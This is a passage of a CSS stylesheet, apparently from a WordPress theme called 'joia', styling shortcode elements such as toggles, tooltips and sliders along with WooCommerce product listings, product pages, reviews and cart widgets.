margin-bottom:0.6667em;
padding:0 0 0 2.0833em;
text-transform:uppercase;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
left:0;
top:50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
width:1.1667em;
height:1.1667em;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
font-size:0.5833em;
line-height:1em;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
opacity: 0;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
opacity: 1;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
opacity: 0;
} .sc_tooltip_parent {
text-decoration: none;
border-bottom: 1px dashed #666666;
position: relative;
display:inline-block;
}
.sc_tooltip_parent .sc_tooltip {
position: absolute;
color: #fff;
background-color:#333333;
white-space: nowrap;
top: -4em;
left: 50%;
-webkit-transform:translateX(-50%);
-moz-transform:translateX(-50%);
transform:translateX(-50%);
padding: 2px 6px;
z-index: 2;
font-size:0.75em;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all ease-out 0.1s;
-moz-transition: all ease-out 0.1s;
-ms-transition: all ease-out 0.1s;
-o-transition: all ease-out 0.1s;
transition: all ease-out 0.1s;
}
.sc_tooltip_parent:hover .sc_tooltip {
opacity: 1;
filter: alpha(opacity=100);
top: -2.5em;
}
.sc_tooltip_parent .sc_tooltip:before {
content: ' ';
width: 6px;
height: 6px;
position: absolute;
left: 50%;
bottom: -3px;
margin-left: -3px;
z-index: 1;
background-color:#333333;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-o-transform: rotate(45deg);
-ms-transform: rotate(45deg);
} .sc_twitter_wrap {
position:relative;
}
.sc_twitter_wrap .sc_section_overlay {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width:100%;
padding:1.5em 0;
}
.sc_twitter_item {
text-align:center;
padding: 0 5em;
}
.sc_twitter_content {
font-size:1.125em;
line-height:1.5em;
}
.sc_twitter_icon {
font-size:2.5em;
line-height:1em;
display:block;
text-align:center;
margin-bottom:0.5em;
}
.sc_twitter_content p {
margin:0;
}
.sc_twitter_content p+p {
margin-top:0.5em;
}
.bg_tint_dark .sc_twitter a {
color: #ffffff;
}
.sc_twitter.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
margin-left:10px;
}
.sc_twitter.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
margin-right:10px;
} .sc_video_player {
background-repeat:no-repeat;
-webkit-background-size: 100% auto;
-moz-background-size: 100% auto;
-o-background-size: 100% auto;
background-size: 100% auto;
}
.sc_video_player.sc_video_bordered {
width:auto;
height:auto;
display:inline-block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .sc_video_frame {
position:relative;
overflow:hidden;
}
.sc_video_frame img {
width: 100%;
height:auto;
} .mejs-container {
max-width:100%;
} .sc_zoom_wrap {
width:auto;
height:auto;
display:inline-block;
background-repeat:no-repeat;
-webkit-background-size: 100% auto;
-moz-background-size: 100% auto;
-o-background-size: 100% auto;
background-size: 100% auto;
}
.sc_zoom {
position:relative;
overflow:hidden;
}
.sc_zoom img {
width: 100%;
height:auto;
}  .sc_item_subtitle {
margin: 0 0 0.25em;
font-size: 0.8571em;
text-transform:uppercase;
text-align:center;
} .sc_item_title {
margin: 0;
text-align:center;
}
.sc_item_title:after {
content:' ';
display:block;
width: 8%;
height:2px;
margin: 0.6667em auto;
background-color:#222222;
} .sc_item_descr {
font-size:1.5em;
font-weight:300;
line-height:1.4em;
font-style:italic;
margin: 0 0 2em;
text-align:center;
} .sc_item_button {
display:block;
margin:0;
text-align:center;
}
.sc_item_button > a {
overflow:hidden;
}
.sc_item_button > a:before {
float:right;
margin: 0 0 0 1em;
display:inline-block;
width: 1.3em;
height:1.3em;
line-height:1.3em;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.sc_slider_swiper > .sc_item_button {
margin-top: 2em;
}
.sc_item_buttons {
display:inline-block;
overflow:hidden;
}
.sc_item_buttons > .sc_item_button {
float:left;
}
.sc_item_buttons > .sc_item_button+.sc_item_button {
margin-left: 1.5em;
} .sc_slider_controls_side .sc_slider_controls_wrap a {
width: 2em;
height: 2em;
line-height: 2em;
color: #ddd;
border: 2px solid #ddd;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_prev {
margin-left:10px;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_next {
margin-right:10px;
} .sc_slider_controls_bottom .swiper-slide {
padding-bottom:5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap {
top: auto;
bottom:0.5em;
text-align:center;
padding-bottom:0;
height: 2em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap a {
width: 2em;
height: 2em;
line-height: 2em;
color: #ddd;
border: 2px solid #ddd;
margin-left:0;
margin-right:0;
float:none;
display:inline-block;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
opacity: 1;
filter: alpha(opacity=100);
}
.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
margin-right:0.5em;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_prev {
margin-left:0;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_next {
margin-right:0;
}
.sc_slider_controls_bottom .sc_slider_pagination_wrap {
display:none;
} .sc_slider_pagination_bottom .swiper-slide {
padding-bottom: 3em;
}
.sc_slider_pagination_bottom:hover .sc_slider_pagination_wrap {
bottom: 0.5em;
}.woocommerce-breadcrumb { display:none; } .woocommerce-result-count { display:none; } .woocommerce p.buttons, .woocommerce-page p.buttons {
padding-bottom:0;
} .woocommerce .content ol li, .woocommerce-page .content ol li, .woocommerce .content ul li, .woocommerce-page .content ul li { line-height:21px; }
.woocommerce .content ol li:before, .woocommerce-page .content ol li:before, .woocommerce .content ul li:before, .woocommerce-page .content ul li:before { margin-top:8px; } .woocommerce span.new, .woocommerce-page span.new,
.woocommerce span.onsale, .woocommerce-page span.onsale,
.woocommerce ul.products li.product span.new, .woocommerce-page ul.products li.product span.new,
.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
position:absolute;
z-index:1;
left:0;
top:0;
margin:1.6em 0 0 1.6em;
width:4em;
height:4em;
overflow:hidden;
font-size:0.625em;
font-weight:bold;
text-align:center;
line-height:4em;
text-transform:uppercase;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
} .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-account .addresses .title .edit {
text-transform:uppercase;
text-align:center;
padding:0.75em 1.15em;
font-size:0.875em;
line-height: 1.3em;
font-weight:700;
margin:0 0 4px 4px;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
font-size:1em;
}
.woocommerce ul.products li.product .button {
margin-top: 0;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover {
top: 0 !important;
} .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
line-height: 1.3em;
} .woocommerce select, .woocommerce-page select {
border: 1px solid #dddddd;
background-color: #f4f7f9;
color: #888888;
font-weight:300;
font-size: 0.875em;
line-height: 1.3em;
padding: 0.25em;
}
.article_style_boxed.woocommerce select, .article_style_boxed.woocommerce-page select {
border:none;
background-color: #ffffff;
} .woocommerce .mode_buttons, .woocommerce-page .mode_buttons {
float:left;
margin-right:0.5em;
margin-bottom: 1em;
display:block;
font-size:1.125em;
}
.woocommerce .mode_buttons a+a, .woocommerce-page .mode_buttons a+a {
margin-left: 0.5em;
}
.woocommerce ul.products, .woocommerce-page ul.products {
margin-right:-30px;
margin-bottom:0;
}
.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0;
padding: 0 30px 30px 0;
position: relative;
width: 100%;
}
.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2 {
width: 50%;
}
.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3 {
width: 33.3333%;
}
.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4 {
width: 25%;
}
.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5 {
width: 20%;
}
.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
width: 16.6667%;
}
.woocommerce ul.products li.product-category mark, .woocommerce-page ul.products li.product-category mark {
background:none;
} .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
overflow:hidden;
}
.woocommerce ul.products li.product .post_featured, .woocommerce-page ul.products li.product .post_featured {
margin-bottom:0;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
margin: 0;
box-shadow:none;
}
.woocommerce ul.products li.product .post_featured .hover_icon:before, .woocommerce-page ul.products li.product .post_featured .hover_icon:before {
font-size:3em;
}
.article_style_boxed.woocommerce ul.products li.product .post_content, .article_style_boxed.woocommerce-page ul.products li.product .post_content {
padding:1.25em 1.8em;
background-color:#ffffff;
}
.article_style_boxed.woocommerce .upsells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .upsells ul.products li.product .post_content,
.article_style_boxed.woocommerce .crosssells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .crosssells ul.products li.product .post_content,
.article_style_boxed.woocommerce .related  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .related ul.products li.product .post_content {
background-color:#f4f7f9;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
font-size:1.7857em;
font-weight:400;
line-height: 1.3em;
margin-top:0.8em;
margin-bottom: 0.3em;
padding:0;
overflow:hidden;
max-height:2.5em;
}
.article_style_boxed.woocommerce ul.products li.product h3, .article_style_boxed.woocommerce-page ul.products li.product h3 {
margin-top:0;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
font-size: 1em;
font-weight:400;
margin-bottom:1.5em;
}
.woocommerce ul.products li.product .price ins {
text-decoration:none;
font-weight:inherit;
font-style:inherit;
}
.woocommerce ul.products li.product .price del {
display:inline-block;
margin-right:6px;
} .woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
overflow:hidden;
margin:0;
float:none;
width:100%;
}
.woocommerce .shop_mode_list ul.products li.product .post_item_wrap, .woocommerce-page .shop_mode_list ul.products li.product .post_item_wrap {
overflow:hidden;
}
.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
float: left;
margin: 0 1.5em 0 0;
width:250px;
border-bottom:none;
}
.article_style_boxed.woocommerce .shop_mode_list ul.products li.product .post_content, .article_style_boxed.woocommerce-page .shop_mode_list ul.products li.product .post_content {
overflow:hidden;
padding:1.25em 1.875em;
max-height: 286px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3 {
margin-top: 0;
margin-bottom:0.5em;
border-bottom:none;
}
.woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description {
margin-bottom:1.5em;
line-height:1.3em;
overflow:hidden;
max-height:6.6em;
}
.woocommerce .shop_mode_list ul.products li.product-category .description, .woocommerce-page .shop_mode_list ul.products li.product-category .description {
border-bottom: none;
}
.woocommerce .shop_mode_list ul.products li.product .description p, .woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul, .woocommerce-page .shop_mode_list ul.products li.product .description ul {
padding-bottom:0;
margin-bottom:0;
line-height:1.3em;
}
.woocommerce .shop_mode_list ul.products li.product .price, .woocommerce-page .shop_mode_list ul.products li.product .price {
font-size:1.625em;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
padding: 0.5em 0 0 0.5em;
vertical-align: top;
} .woocommerce .products .star-rating {
margin-bottom: 1em;
}
.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
top: 1px;
} .woocommerce nav.woocommerce-pagination ul {
border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
margin: 0 4px 4px 0;
border: none;
}  .woocommerce div.product .product_title {
font-size:1.625em;
line-height:1.3em;
font-weight:400;
margin-bottom:0.75em;
} .woocommerce div.product p.price {
position:relative;
margin-bottom:1em;
font-weight:400;
}
.woocommerce div.product p.price ins {
text-decoration:none;
font-size: 1.125em;
font-style:normal;
}
.woocommerce div.product p.price del {
font-size: 0.875em;
} .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
margin-bottom: 2em;
width: 47%;
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
margin-right: 1.5%;
width: 18.5%;
position:relative;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
border-color: transparent !important;
}
.woocommerce #content div.product div.thumbnails a:before, .woocommerce div.product div.thumbnails a:before, .woocommerce-page #content div.product div.thumbnails a:before, .woocommerce-page div.product div.thumbnails a:before {
content:' ';
position:absolute;
left:0;
right:0;
top:0;
bottom:0;
-webkit-transition: all ease .3s;
-moz-transition: all ease .3s;
-ms-transition: all ease .3s;
-o-transition: all ease .3s;
transition: all ease .3s;
}
.woocommerce #content div.product div.thumbnails a:hover:before, .woocommerce div.product div.thumbnails a:hover:before, .woocommerce-page #content div.product div.thumbnails a:hover:before, .woocommerce-page div.product div.thumbnails a:hover:before {
background-color:rgba(255,255,255, 0.4);
}
.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
clear: none;
}
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
margin-right: 1.5%;
}
.woocommerce #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page div.product div.thumbnails a:nth-child(5n+1) {
clear:both;
} .woocommerce .product_meta span {
display:block;
}
.woocommerce .product_meta span span {
display:inline;
}
.woocommerce .product_meta span {
font-weight:400;
}
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
font-weight:300;
} .woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
margin-bottom: 1.5em;
padding-bottom: 1.5em;
border-bottom:1px solid #dddddd;
overflow:hidden;
}
.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity {
margin: 0.25em 0.5em 0 0;
} .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
margin-bottom:-1px;
padding-left:30px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
border-width:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
background:#ffffff;
box-shadow: none;
border:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
border: 1px solid #dddddd;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
border-bottom-color:#ffffff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
color: inherit;
text-shadow: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
font-weight:400;
padding:0.75em 1em;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
margin: 0;
padding: 1.5em 1.5em 1em 1.5em;
display:none;
}
.woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
margin-top:0;
font-size: 1.625em;
font-weight:300;
}
.woocommerce div.product .woocommerce-tabs h3, .woocommerce #content div.product .woocommerce-tabs h3, .woocommerce-page div.product .woocommerce-tabs h3, .woocommerce-page #content div.product .woocommerce-tabs h3 {
font-size: 1.5em;
margin-bottom:0.25em !important;
} .woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating { float:right; }
.woocommerce .woocommerce-product-rating .woocommerce-review-link, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link { display:none; }
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating { margin-top:4px; margin-bottom:4px; }
.woocommerce .star-rating, .woocommerce-page .star-rating { height: 1.2em; margin-top:4px; margin-bottom:4px; } .woocommerce #reviews #comments ol.commentlist {
padding:0;
}
.woocommerce #reviews #comments ol.commentlist li {
margin-bottom:0;
}
.woocommerce .woocommerce-tabs .form-submit { display:block; }
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
background:none;
border:none;
padding:0;
width: 50px;
float:left;
margin:0 1.5em 0.5em 0;
position:static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
margin:0;
padding:0;
border:0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
padding-top:6px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
font-size: 18px;
font-weight:300;
color:#222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
font-style:italic;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .description {
line-height:21px;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
height: 150px;
font-weight: 300;
overflow:auto;
} .woocommerce ul.products li.product.product-category .thumb_wrapper, .woocommerce-page ul.products li.product.product-category .thumb_wrapper {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
background:url(//joiadocampo.com/wp-content/themes/joia/images/woo/shop-cat-bg-1.jpg) center center no-repeat;
padding:1em;
overflow:hidden;
} .woocommerce ul.products li.product.product-category .thumb_wrapper img, .woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
-moz-transform: scale(1.7) translate(15%,15%);
-o-transform: scale(1.7) translate(15%,15%);
-ms-transform: scale(1.7) translate(15%,15%);
}
.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
background:url(//joiadocampo.com/wp-content/themes/joia/images/woo/shop-cat-bg-2.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
background:url(//joiadocampo.com/wp-content/themes/joia/images/woo/shop-cat-bg-3.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
background:url(//joiadocampo.com/wp-content/themes/joia/images/woo/shop-cat-bg-4.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
background:url(//joiadocampo.com/wp-content/themes/joia/images/woo/shop-cat-bg-5.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
background:url(//joiadocampo.com/wp-content/themes/joia/images/woo/shop-cat-bg-6.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category img, .woocommerce-page ul.products li.product.product-category img {
width:100%;
height:auto;
}
.woocommerce ul.products li.product.product-category h3, .woocommerce-page ul.products li.product.product-category h3 {
margin-bottom:0;
border-bottom:none;
text-align:center;
} .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
width: 50%;
border:none;
box-shadow: none;
} .woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
border: 1px solid transparent;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
border-color: #dfdbdf;
}
div.pp_woocommerce .pp_arrow_next, div.pp_woocommerce .pp_arrow_previous {
margin-top:4px;
}  .top_panel_wrap .sidebar_cart {
width: 250px !important;
padding: 1.5em !important;
}
.top_panel_wrap .widget_shopping_cart { 
display:block !important;
}
.top_panel_wrap .widget_shopping_cart ul.cart_list { 
display:block;
position:static;
width:100%;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;		
}
.top_panel_wrap .sidebar_cart > li,
.top_panel_wrap .widget_shopping_cart ul.cart_list > li {
margin:0;
padding-left:0;
}
.top_panel_wrap .sidebar_cart > li:before,
.top_panel_wrap .sidebar_cart > li > a:before,
.top_panel_wrap .widget_shopping_cart ul.cart_list > li:before,
.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:before {
display:none;
}
.woocommerce .top_panel_wrap .widget_shopping_cart .empty,
.woocommerce-page .top_panel_wrap .widget_shopping_cart .empty {
padding-bottom: 1em;
}
.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a {
padding: 0;
}
.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
margin-top:-0.15em;
}
.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:hover {
background-color: transparent;
color: #ffffff;
}
.top_panel_wrap .widget_shopping_cart ul.cart_list > li img {
width:50px;
margin-top:0.5em;
} .woocommerce a.remove {
margin-top:1em;
text-align:left;
}
.woocommerce .shop_table a.remove {
margin-top:0;
font-weight:300;
text-align:center;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce-page .widget_shopping_cart .cart_list li {
padding: 0 0 0 1.5em;
overflow:hidden;
}
.woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:before, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:before {
display:none;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
font-weight: 300;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
box-shadow: none;
width:4.6875em;
float:left;
margin: 0 0.75em 1em 0;
}
.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
margin: 0.5em 0 1em;
display:inline-block;
}
.woocommerce ul.cart_list li > .amount, .woocommerce ul.product_list_widget li > .amount, .woocommerce-page ul.cart_list li > .amount, .woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount {
font-size: 1em;
font-weight:400;
}
.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li ins, .woocommerce-page ul.product_list_widget li ins {
text-decoration:none;
font-style:normal;
}
.woocommerce ul.cart_list li del, .woocommerce ul.product_list_widget li del, .woocommerce-page ul.cart_list li del, .woocommerce-page ul.product_list_widget li del {
font-size: 0.875em;
}
.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
font-size:1em;
padding: 0.75em 0 0;
color: #222222;
}
.woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount {
font-size:1.2857em;
font-weight:400;
} .woocommerce .widget_layered_nav_filters > ul > li { padding:0 0.625em 0.5em 0; display:block; }
.woocommerce .widget_layered_nav_filters > ul > li:before {display:none; }
.woocommerce .widget_layered_nav_filters > ul > li a,
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a { background-color: transparent; border:none; padding:0; color:#222222; } .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { margin-bottom:1.225em; background:#cccccc; }
.woocommerce .widget_price_filter .price_label { font-size:0.875em; }
.woocommerce .widget_price_filter .price_label span { color:#222222; } .woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
font-weight: 400;
color: #222222;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
width: 75px;
}
.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
padding: 12px;
text-align: center;
}
